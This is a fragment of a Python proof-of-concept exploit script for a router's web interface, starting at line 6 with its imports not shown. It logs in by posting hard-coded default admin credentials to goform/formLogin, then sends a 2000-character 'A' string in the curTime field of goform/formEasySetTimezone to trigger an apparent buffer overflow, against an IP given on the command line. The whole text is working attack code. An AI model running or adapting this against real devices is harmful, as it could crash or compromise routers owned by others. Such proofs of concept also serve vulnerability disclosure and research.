 6 print("Please run the exploit in python3")
7 sys.exit(1)
8
9 # You can also login with scripts below.
10 def login():
11 login_url = "goform/formLogin"
12 url = base_url + "/" + login_url
13 print("1. Login: send request to", url)
14 login_data = "curTime=1666884522835&FILECODE=a6.jpeg%0D%0A&VERIFICATION_CODE=LSYFZ&login_n=admin&login_pass=YWRtaW4A"
15 response = requests.post(url=url, data=login_data, allow_redirects=False)
16 print(response.text)
17
18
19 def poc():
20 target_url = "goform/formEasySetTimezone"
21 print("2. get target_url:", target_url)
22 url = base_url + "/" + target_url
23 print("3. send request to", url)
24
25 # Using a dictionary to hold multiple parameters
26 data = {
27 "curTime": "A" * 2000, # Adjust the number according to your needs
28 }
29
30 json_data = json.dumps(data)
31 print("request body:", json_data)
32 response = requests.post(url=url, json=data, allow_redirects=False)
33 print(response.text)
34
35
36 if __name__ == "__main__":
37 parser = argparse.ArgumentParser(description='Run the exploit')
38 parser.add_argument('ip', type=str, default=None, help='The Router IP')
39 args = parser.parse_args()
40
41 global base_url
42 base_url = "http://{}".format(args.ip)
43
44 # login()
45 poc()